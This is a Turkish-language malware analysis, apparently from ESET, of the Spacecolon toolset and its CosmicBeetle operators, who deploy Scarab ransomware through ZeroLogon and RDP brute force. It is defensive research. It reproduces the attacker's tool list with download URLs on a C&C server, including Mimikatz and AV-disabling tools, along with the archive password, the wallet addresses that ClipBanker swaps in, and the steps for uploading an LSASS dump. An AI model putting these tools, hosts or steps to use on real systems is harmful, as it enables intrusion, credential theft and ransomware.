Scarab fidye yazılımını savunmasız sunuculara dağıtmak için kullanılan bir araç seti olan Spacecolon ve Türkiye kökenli olduklarını düşündüğümüz operatörleri CosmicBeetle’ın analizi.

Bu blog yazısında ESET araştırmacıları, Scarab fidye yazılımının varyantlarını dünyanın dört bir yanındaki kurbanlara dağıtmak için kullanılan küçük bir araç seti olan Spacecolon’a göz atıyor. Muhtemelen operatörleri tarafından savunmasız web sunucularını tehlikeye atarak veya RDP kimlik bilgilerini kaba kuvvetle zorlayarak kurban kuruluşlara girmenin yolunu buluyor.

Birkaç Spacecolon derlemesi çok sayıda Türkçe terim içeriyor; bu nedenle Türkçe konuşan bir geliştiriciden şüpheleniyoruz. Spacecolon’un kökenini en azından Mayıs 2020’ye kadar takip edebildik ve en son Mayıs 2023’te derlenen yapı ile bu yazının yazıldığı sırada yeni kampanyalar görmeye devam ediyoruz. Bu takibe ve Spacecolon’u oluşturan araçlara ilişkin ayrıntılı analizimize rağmen, şu anda bilinen herhangi bir tehdit aktörü grubuyla ilişkilendiremiyoruz. Bu nedenle, Spacecolon’un operatörlerini “uzay” ve “scarab” bağlantısını temsil etmek için CosmicBeetle olarak adlandıracağız.

Spacecolon, dahili olarak HackTool, Installer ve Service olarak bilinen ve bu blog yazısında ScHackTool, ScInstaller ve ScService olarak anılacak olan üç Delphi bileşeninden oluşur. ScHackTool, CosmicBeetle’ın diğer ikisini dağıtmasını sağlayan ana orkestratör bileşenidir. ScInstaller tek bir amacı olan küçük bir bileşendir: ScService’i kurmak. ScService bir arka kapı görevi görerek CosmicBeetle’ın özel komutları yürütmesine, yükleri indirip çalıştırmasına ve ele geçirilmiş makinelerden sistem bilgilerini almasına olanak tanır.

Bu üç bileşenin yanı sıra, Spacecolon’un operatörleri, Spacecolon’un talep üzerine kullanıma sunduğu hem yasal hem de kötü niyetli çok çeşitli üçüncü taraf araçlarına büyük ölçüde güvenmektedir.

Bu raporu yayına hazırlarken, Türkiye’den VirusTotal’a yüklenen örneklerle birlikte yeni bir fidye yazılımı ailesinin geliştirildiğini gözlemledik. Spacecolon ile aynı geliştirici tarafından yazıldığına inanıyoruz; bu nedenle bunu ScRansom olarak adlandıracağız. Atfımız koddaki benzer Türkçe terimlere, IPWorks kütüphanesinin kullanımına ve genel GUI benzerliğine dayanmaktadır. ScRansom, AES-128 algoritmasını kullanarak tüm sabit, çıkarılabilir ve uzak sürücüleri kodlanmış bir dizeden oluşturulan bir anahtarla şifrelemeye çalışır. Bu yazının yazıldığı sırada ScRansom’un yaygında kullanıldığını gözlemlemedik ve hala geliştirme aşamasında olduğuna inanıyoruz. VirusTotal’a yüklenen en son varyant, Gölge Kopyaları silmek için küçük bir yardımcı programla birlikte bir MSI yükleyicisinin içinde paketlenmişti.

Bu blog yazısının önemli noktaları:

- CosmicBeetle muhtemelen ZeroLogon açığına karşı savunmasız olan web sunucularını ya da RDP kimlik bilgilerini kaba kuvvetle ele geçirebildikleri sunucuları hedeflemektedir.

- Spacecolon, talep üzerine, çok çeşitli üçüncü taraf, kırmızı ekip araçları sağlar.

- CosmicBeetle’ın net bir hedefi yoktur; kurbanları dünyanın her yerindedir.

- Spacecolon bir RAT olarak hizmet verebilir ve/veya fidye yazılımı dağıtabilir; Scarab dağıttığını gördük.

- Spacecolon operatörleri veya geliştiricileri, ScRansom adını verdiğimiz yeni fidye yazılımının dağıtımını hazırlıyor gibi görünüyor.

SCARAB GENEL BAKIŞ

Spacecolon adı, araç seti hakkında ilk (ve bildiğimiz kadarıyla tek) yayını (Lehçe) yazan Zaufana Trzecia Strona analistleri tarafından verildi. Bu yayının üzerine ESET, tehdit hakkında daha derin bilgiler sunuyor. Karışıklığı önlemek için araç setinden Spacecolon ve operatörlerinden de CosmicBeetle olarak bahsedeceğiz.

Saldırı senaryosu aşağıdaki gibidir:

- CosmicBeetle savunmasız bir web sunucusunu ele geçirir veya RDP kimlik bilgilerini kaba kuvvetle zorlar.

- CosmicBeetle ScHackTool’u dağıtır.

- CosmicBeetle, ScHackTool’u kullanarak güvenlik ürünlerini devre dışı bırakmak, hassas bilgileri ayıklamak ve daha fazla erişim elde etmek için talep üzerine mevcut olan ek üçüncü taraf araçlarından herhangi birini kullanır.

- Hedefin değerli olduğu düşünülürse, CosmicBeetle ScInstaller’ı dağıtabilir ve ScService’i yüklemek için kullanabilir.

- ScService, CosmicBeetle için daha fazla uzaktan erişim sağlar.

- Son olarak, CosmicBeetle Scarab fidye yazılımını ScService aracılığıyla veya manuel olarak dağıtmayı seçebilir.

Bazı durumlarda ScService’in ScInstaller yerine Impacket aracılığıyla konuşlandırıldığını ve ScHackTool’un hiç kullanılmadığını fark ettik. ScHackTool’u başlangıç bileşeni olarak kullanmanın Spacecolon operatörlerinin kullandığı tek yaklaşım olmadığı sonucuna vardık.

CosmicBeetle’ın dağıttığı son yük Scarab fidye yazılımının bir varyantıdır. Bu varyant dahili olarak, pano içeriğini izleyen ve kripto para cüzdanı adresi olabileceğini düşündüğü içeriği saldırgan tarafından kontrol edilen bir adresle değiştiren bir kötü amaçlı yazılım türü olan ClipBanker’ı da dağıtmaktadır.

İLK ERIŞIM

ESET telemetrisi, bazı hedeflerin RDP brute forcing yoluyla ele geçirildiğini göstermektedir – bu durum, aşağıda listelenen ek araçlar tarafından da desteklenmektedir EK A – Saldırgan tarafından kullanılan üçüncü taraf araçlar Spacecolon operatörleri tarafından kullanılabilir. Bunun yanı sıra, CosmicBeetle’ın bir sonraki bölümde açıklanan özel bir .NET aracına dayanarak CVE-2020-1472 (ZeroLogon) güvenlik açığını kötüye kullandığına yüksek olasılıkla inanıyoruz.

Düşük olasılıkla, CosmicBeetle’ın ilk erişim için FortiOS’taki bir güvenlik açığını da kötüye kullanıyor olabileceğini değerlendiriyoruz. Kurbanların büyük çoğunluğunun ortamlarında FortiOS çalıştıran cihazlara sahip olması ve ScInstaller ve ScService bileşenlerinin kodlarında “Forti” dizesine referans vermesine dayanarak böyle düşünüyoruz. CISA‘ya göre, üç FortiOS güvenlik açığı 2022’de rutin olarak en çok istismar edilen güvenlik açıkları arasındaydı. Ne yazık ki, bunların dışında bu tür olası güvenlik açığı istismarı hakkında daha fazla ayrıntıya sahip değiliz.

Kapıyı arkandan kapatıyorum



ESET telemetrisi, Spacecolon operatörlerinin burada ScPatcher olarak adlandıracağımız özel bir .NET yükünü çalıştırdığını birkaç kez göstermiştir. ScPatcher kötü niyetli bir şey yapmamak üzere tasarlanmıştır. Aksine, seçilen Windows Güncellemelerini yükler. Yüklenen güncellemelerin listesi Tablo 1’de gösterilmiştir ve ScPatcher’ın ilgili kod parçası Şekil 1.

| Güncelleme Kimliği | Platform | Yorum |

| KB5005389 | Windows 8 | CVE-2021-33764‘ü adresler. |

| KB4601357 | Windows 8 | ZeroLogon’u adresler. |

| KB4601349 | Windows 8.1 | ZeroLogon’u adresler. |

| KB4576750 | Windows 10 | Açık bir CVE bağlantısı yok. |

| KB955430 | Windows VistaWindows Server 2008 | Açık bir CVE bağlantısı yok. |

| KB4571746 | Windows 7Windows Server 2008 | Açık bir CVE bağlantısı yok. |

| KB5006749 | Windows 7Windows Server 2008 | Açık bir CVE bağlantısı yok. |

| KB4601363 | Windows 7Windows Server 2008 | ZeroLogon’u adresler. |

| KB5005112 | Windows 10Windows Server 2019 | Açık bir CVE bağlantısı yok. |

ScPatcher ayrıca yerleştirmek ve yürütmek için tasarlanmış iki işlev içerir:

- update.bat, Windows Otomatik Güncelleştirme ayarlarını değiştirmek için küçük bir BAT betiği ve

- up.vbs, Windows Güncellemelerini indirmek ve yüklemek için resmi bir MSDN örnek komut dosyasının neredeyse aynı kopyasıdır, ancak kullanıcı girdisini kabul etmeyen küçük bir değişiklikle, güncellemelerin otomatik olarak ve sessizce ilerlemesine izin verir.

Bu iki işleve kodun hiçbir yerinde atıfta bulunulmasa da ESET telemetrisi, Spacecolon operatörlerinin her iki komut dosyasını da doğrudan Impacket aracılığıyla yürüttüğünü gösteriyor. İşlevler Şekil 2 ve Şekil 3’de gösterilmiştir.



SCARAB VICTIMOLOJI

Spacecolon kurbanlarında, CosmicBeetle tarafından kullanılan ilk erişim yöntemlerine karşı savunmasız olmalarının dışında herhangi bir benzerlik gözlemlemedik. Şekil 4 ESET telemetri tarafından tanımlanan Spacecolon olaylarını göstermektedir.

Hedeflerin odaklandığı alanda veya boyutunda da herhangi bir benzerlik bulamadık. Birkaç örnek vermek gerekirse, Spacecolon’u Tayland’da bir hastanede ve turistik bir tesiste, İsrail’de bir sigorta şirketinde, Polonya’da yerel bir devlet kurumunda, Brezilya’da bir eğlence sağlayıcısında, Türkiye’de bir çevre şirketinde ve Meksika’da bir okulda gözlemledik.

SCARAB TEKNİK ANALİZ

İlk olarak Spacecolon’un dağıttığı fidye yazılımı varyantına kısaca bir göz atacağız ve ardından Spacecolon bileşenlerinin analizine geçeceğiz.

Scarab fidye yazılımı

Scarab Delphi ile yazılmış bir fidye yazılımıdır. Buran ve VegaLocker aileleri ile önemli kod örtüşmeleri içerir. Formatı Zeppelin fidye yazılımınınkiyle neredeyse aynı olan gömülü bir yapılandırmaya dayanır. Bu yapılandırma, diğer şeylerin yanı sıra, şifrelenmiş dosyalar için dosya uzantısını, dosya adlarını, şifrelenecek dosyaların dosya uzantılarının listesini ve fidye mesajını belirler.

Karşılaştığımız Scarab yapılarının büyük çoğunluğu, pano içeriğini izleyen ve kripto para cüzdanına benzeyen herhangi bir dizeyi saldırganın kontrolündeki bir dizeyle, özellikle de aşağıdakilerden biriyle değiştiren gömülü bir Delphi yazılı ClipBanker’ı bırakır ve çalıştırır:

- 1HtkNb73kvUTz4KcHzztasbZVonWTYRfVx

- qprva3agrhx87rmmp5wtn805jp7lmncycu3gttmuxe

- 0x7116dd46e5a6c661c47a6c68acd5391a4c6ba525

- XxDSKuWSBsWFxdJcge8xokrtzz8joCkUHF

- 4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQnt2yEaJRD7Km8Pnph

- t1RKhXcyj8Uiku95SpzZmMCfTiKo4iHHmnD





Spacecolon’u şifrelenmiş dosyalar için .flycrypt ve .restoreserver uzantılarını kullanan en az iki Scarab yapısıyla kesin olarak ilişkilendirebildik – CosmicBeetle bu yapıları kısa bir süre önce Spacecolon tarafından ele geçirilmiş makinelerde çalıştırmayı denedi. Her iki yapı da aynı dosya adlandırma modellerini takip ediyor – fidye yazılımı %APPDATA%\osk.exe ve gömülü ClipBanker %APPDATA%\winupas.exe olarak çalışıyor. ScHackTool bu şekilde adlandırılmış iki sürecin çalışmasını beklediğinden, bu adlandırma Spacecolon için özel bir öneme sahiptir. Bu adlandırma modelinin Spacecolon ile yakından bağlantılı olduğunu varsayarsak, ESET telemetri tarafından gösterilen Scarab yapılandırmalarının %50’den fazlası Spacecolon ile ilişkili olabilir. Kesin olarak bağlantılı iki örnek için fidye mesajları aşağıda gösterilmiştir Şekil 5 ve Şekil 6.



ScHackTool

ScHackTool, Spacecolon operatörleri tarafından kullanılan ana Spacecolon bileşenidir. Büyük ölçüde GUI’sine ve operatörlerinin aktif katılımına dayanır; saldırıyı düzenlemelerine, uygun gördükleri şekilde talep üzerine hedeflenen makineye ek araçlar indirmelerine ve çalıştırmalarına olanak tanır.

Bundan sonra, birden fazla GUI bileşenine Delphi programlama dilinde tanımlandıkları şekilde atıfta bulunacağız – Labels, TextBoxes, GroupBoxes, vb.



ScHackTool iyi bir anti-emülasyon hilesi kullanır. Çalıştırıldığında, sahte bir hata mesajı açılır (bkz. Şekil 7). “Tamam” düğmesine tıklanırsa, ScHackTool sonlandırılır. Ana pencereyi gerçekten görüntülemek için “reinstalling” (yeniden yükleme) kelimesindeki “g” harfine çift tıklamak gerekir (kırmızı ile vurgulanmıştır).

Ana pencere görüntülenmeden önce, ScHackTool C&C sunucusundan list.txt adlı bir metin dosyası alır. Bu dosya, hangi ek araçların mevcut olduğunu, ilişkili adlarını ve bunları indirebileceğiniz URL’leri tanımlar. Böyle bir dosyanın bir örneği şurada gösterilmiştir Şekil 8. ScHackTool dahil olmak üzere tüm Spacecolon bileşenleri ağ iletişimi için IPWorks kütüphanesini kullanır.

| CAT|ARAÇLARI Defender#https://193.149.185.23/tools/def.zip#folder Potable#https://193.149.185.23/tools/Portable.zip#folder Spacemonger#https://193.149.185.23/tools/SpaceMonger.zip#folder Eraser#https://193.149.185.23/tools/EraserPortable.zip#folder Nmap#https://193.149.185.23/tools/nmap-7.92-setup.zip#folder Disk Tools#https://193.149.185.23/tools/disktools.zip#folder Netscan#https://193.149.185.23/tools/netscan.zip#folder APS#https://193.149.185.23/tools/APS.zip#folder SuperScan#https://193.149.185.23/tools/superscan.zip#folder Autoruns#https://193.149.185.23/tools/AutorunsPortable.zip uLow Level#https://193.149.185.23/tools/HDDLLF.4.40.zip#folder Avfucker#https://193.149.185.23/tools/avfucker.zip#folder Veracrypt#https://193.149.185.23/tools/VeraCryptPortable.zip#folder Dcrypt#https://193.149.185.23/tools/dcrypt_setup_1.2_beta_3_signed.zip#folder Afterwork#https://193.149.185.23/tools/_AfterWork.zip#folder BAT#https://193.149.185.23/tools/BAT.zip#folder CAT|PRIV NirsoftPass#https://193.149.185.23/tools/pass/passrecenc.zip#folder IObitUnlocker#https://193.149.185.23/tools/IObitUnlockerPortable.zip Mimikatz#https://193.149.185.23/tools/priv/mimikatz_trunk.zip#folder AutoMimikatz#https://193.149.185.23/tools/priv/mimiauto.zip AccountRestore#https://193.149.185.23/tools/priv/Accountrestore.zip Bruter 1.1#https://193.149.185.23/tools/priv/Bruter_1.1.zip#folder NL#https://193.149.185.23/tools/priv/nl.zip#folder WORDLIST#https://193.149.185.23/tools/wl.zip#folder Advrun#https://193.149.185.23/tools/priv/advancedrun-x64.zip#folder WPR#https://193.149.185.23/tools/pass/wpr_setup.zip#folder EPDR#https://193.149.185.23/tools/pass/epdr.zip#folder NPRW#https://193.149.185.23/tools/pass/nprw.zip#folder Card Recon#https://193.149.185.23/tools/pass/cardrecon.zip#folder Radmin Bruter#https://193.149.185.23/tools/priv/radminbrute.zip#folder Pstools#https://193.149.185.23/tools/priv/PSTools.zip#folder RDP Recognizer#https://193.149.185.23/tools/pass/rdprecognizer.zip#folder PWRPISO#https://193.149.185.23/tools/pass/PRWP.zip#folder CAT|RAAG USBView#https://193.149.185.23/tools/usbdeview-x64.zip#folder LastActivityViewer#https://193.149.185.23/tools/LastActivityView.zip#folder Pview#https://193.149.185.23/tools/pwd_view.zip#folder NGROK#https://193.149.185.23/tools/r/ngrok.zip ACENTE#https://193.149.185.23/tools/agent.zip#folder SUB|Sniffer Fiddler Sniffer#https://193.149.185.23/tools/sniffer/FiddlerSetup.zip#folder CAIN#https://193.149.185.23/tools/priv/ca_setup.zip#folder Interceptor#https://193.149.185.23/tools/sniffer/Intercepter-NG.v1.0+.zip#folder CAT|Diğerleri MREMOTE#https://193.149.185.23/tools/other/mRemoteNG-Portable-1.76.20.24669.zip#folder Vmware VRC#https://193.149.185.23/tools/vmrc.zip#folder Winlogon#https://193.149.185.23/tools/winlogonview.zip Filezilla Portable#https://193.149.185.23/tools/FileZillaPortable.zip Sqlmanager Mini#https://193.149.185.23/tools/pass/sqlmanager.zip SMM#https://193.149.185.23/tools/SSMS-Setup-ENU.zip#folder Dbbrowser#https://193.149.185.23/tools/pass/dbbrowser.zip VCJRENET#https://193.149.185.23/tools/other/VCJRE.zip#folder Chrome#https://193.149.185.23/tools/GoogleChromePortable.zip#folder Winrar#https://193.149.185.23/tools/winrar.zip#folder 7z#https://193.149.185.23/tools/other/7z.zip#folder SUB|Exploit Metasploit#https://193.149.185.23/tools/exploit/metasploitframework-latest.zip |



Bu dosyayı ayrıştırma sürecini açıklamadan önce, ScHackTool’un GUI’sini kısaca tanıtalım. Üç ana sekmeden (İndir, Araçlar ve MIMI Dökümü) ve bunların üçü arasında paylaşılan bir alt panelden oluşur. Download sekmesi ayrıştırma işleminin sonucu tarafından doldurulduğundan, ayrıştırma mantığının yanı sıra önce onu tanıtalım.

Scarab İndirme sekmesi

Bu sekme, operatörlere ek araçları indirme ve çalıştırma olanağı veren düğmelerle doldurulmuştur. Tüm bu araçlar parola korumalı ZIP arşivleri olarak mevcuttur (parola: ab1q2w3e!). Hepsi ./zip/<ARCHIVE_NAME> dosyasına indirilir ve ./<ARCHIVE_NAME_WITHOUT_ZIP>/ dosyasına çıkarılır. İndirilen arşivler ScHackTool tarafından kaldırılmaz.

Hangi ek araçların mevcut olduğu yukarıda bahsedilen list.txt dosyası tarafından tanımlanır. Bu dosyanın ayrıştırılması oldukça basittir. Satır satır okunur. Eğer bir satır CAT|<NAME> (muhtemelen “Kategori “nin kısaltması) gibi görünüyorsa, <NAME> adında yeni bir GroupBox oluşturulur ve takip eden tüm girdiler bununla ilişkilendirilir. Benzer şekilde, bir satır SUB|<NAME> (muhtemelen “Alt Kategori “nin kısaltması) gibi görünüyorsa, mevcut kategoriye <NAME> adında yeni bir yatay Etiket eklenir.

Diğer tüm satırlar gerçek girişler olarak kabul edilir. Satır # ile iki veya üç öğeye bölünür:

- araç adı,

- aracı almak için kullanılan URL,

- isteğe bağlı bir son ek.

Her giriş için, araç adı olarak adlandırılan bir buton oluşturulur. Ek olarak, isteğe bağlı son ek folder ise, AC başlıklı ek bir butonoluşturulur; bu buton basitçe aracın çıkarıldığı konumda Windows Gezgini’ni açar.

Eğer list.txt dosyası mevcut değilse, kötü amaçlı yazılım sonlanır. Ayrıca, Spacecolon operatörleri list.txt dosyasında tanımlanan ancak ilişkili URL’de bulunmayan bir araç talep ederse, ScHackTool işlemi takılır ve yanıt vermeyi durdurur.

Şekil 9’da gördüğünüz gibi her araç için bir veya iki buton oluşturulur. TOOLS, PRIV, RAAG ve Others (kırmızı ile vurgulanmıştır) kategorileri, Sniffer ve Exploit (mavi ile vurgulanmıştır) ise alt kategorileri temsil etmektedir. Açıklamalarıyla birlikte mevcut tüm ek araçların bir listesi şurada listelenmiştir Ek A – Saldırgan tarafından kullanılan üçüncü taraf araçlar.

Araçlar sekmesi

Bunun ana sekme olduğunu düşünebilirsiniz, ancak aslında öyle değildir. Şaşırtıcı bir şekilde, butonların çoğu hiçbir şey yapmaz (ilişkili OnClick işlevleri boştur). Geçmişte bu butonların çalıştığını biliyoruz, ancak zaman içinde işlevleri kaldırılmıştır. Blog yazısının ilerleyen bölümlerinde artık çalışmayan butonlara genel bir bakış sunacağız. Şekil 10 GUI’yi gösterir ve Tablo 2 çalışan butonlarınişlevselliğini özetler.

| Buton | Yorum |

| Keyboard EN | Kullanıcı dili ayarlarını değiştirin. Bu, bir BAT betiği (a.bat) aracılığıyla bir PowerShell betiği (task.ps1) çalıştırılarak yapılır. Yürütülen belirli PowerShell komutları şunlardır:$LanguageList = Get-WinUserLanguageList$LanguageList.Add(“en-US”)Set-WinUserLanguageList $LanguageList -force |

| Kill OSK | taskkill.exe /f /im osk.exe dosyasını çalıştırın. Daha önce de belirtildiği gibi, bu Scarab fidye yazılımının çalıştırıldığı dosya adıdır. |

| Winup | taskkill.exe /f /im winupas.exe dosyasını çalıştırın. Daha önce de belirtildiği gibi, bu dosya adı altında ClipBanker (Scarab fidye yazılımıyla ilişkili) çalıştırılır. |

| Cobian UI Pass | Önce yapılandırmasını kaldırırken ücretsiz bir yedekleme aracı olan Cobian UI Pass‘ı çalıştırın. Bu aracın Spacecolon tarafından indirilmediğini unutmayın. İşlem sadece bu iki adımdan oluşur:C:\Program Files (x86)\Cobian Backup 11\Settings\cbEngine.ini dosyasını silC:\Program Files (x86)\Cobian Backup 11\cbInterface.exe dosyasınıçalıştırın |

| Add | Yönetici haklarına sahip yeni bir hesap ekleyin. Kullanıcı adı ve parola soldaki Metin Kutularında belirtilir (kırmızı ile vurgulanmıştır). |

| PW GEN | Soldaki Metin Kutusunda rastgele bir alfanümerik dize oluşturun (uzunluk altındaki Metin Kutusunda belirtilir). Yeşil ile vurgulanmıştır. |

| Dec | Kodlanmış bir dizenin şifresini çözün ve Str. etiketli Metin Kutusunda görüntüleyin. Mor renkle vurgulanmıştır.Not: Enc düğmesi hiçbir şey yapmaz. |

Daha önce, dağıtılan Scarab fidye yazılımı ve ilişkili ClipBanker’ın osk.exe ve winupas.exe olarak adlandırıldığını belirtmiştik. Açıkça görüldüğü gibi Tablo 2 ilgili iki buton bu işlemleri sonlandırmak için kullanılabilir.

Pembe ile vurgulanan alan ScHackTool başlatıldığında doldurulur. Ancak, gerçek makine bilgisi alınmaz; Spacecolon operatörlerinin bunu manuel olarak doldurması gerekir.



MIMI Dump sekmesi

Bu sekmedeki işlevsellik eskiden Araçlar sekmesinin bir parçasıydı, ancak sonunda ayrı bir sekmeye taşındı. Bir kez daha, bazı butonlar çalışmıyor. Kullanıcı arayüzü şu şekilde gösterilmiştir Şekil 11 ve Tablo 3 butonların işlevselliğini özetler.

| Buton | Yorum |

| Send | C&C sunucusuna bir dosya yükleyin.Adımlar şunlardır:Dump etiketli Metin Kutusundan dosyayı al.Bir kopya oluştur ve lsa.file (veya eski sürümlerde lsass.dmp) olarak adlandır.Bu dosyayı dump.zip dosyasında sakla.dump.zip dosyasını C&C sunucusuna yükle.Not Defteri’nde lastlog.txt adlı bir dosya aç.Dosya muhtemelen aktarımı gerçekleştiren temel IPWorks kütüphanesi tarafından oluşturulmuştur. |

| Parse | C&C sunucusundan iki metin dosyası indir ve birini Kullanıcı, diğerini de Geçiş Metin Alanı’na yapıştır. |

| Downloaded | Makineye zaten indirilmiş olan araçların listesini içeren bir MessageBox göster (bkz. Şekil 12). |

